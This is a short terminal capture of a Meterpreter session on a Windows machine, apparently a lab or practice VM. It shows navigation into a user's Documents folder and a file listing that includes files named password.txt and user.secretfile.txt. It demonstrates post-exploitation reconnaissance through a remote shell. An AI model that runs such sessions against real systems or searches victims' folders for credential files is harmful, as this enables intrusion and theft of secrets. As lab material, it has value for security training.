 meterpreter > pwd
C:\Users\IEUser
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\IEUser\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 48 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Music
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Videos
40777/rwxrwxrwx 0 dir 2019-03-19 06:21:37 -0700 WindowsPowerShell
100666/rw-rw-rw- 402 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 43 fil 2020-04-10 00:52:07 -0700 password.txt
100666/rw-rw-rw- 161 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt
meterpreter >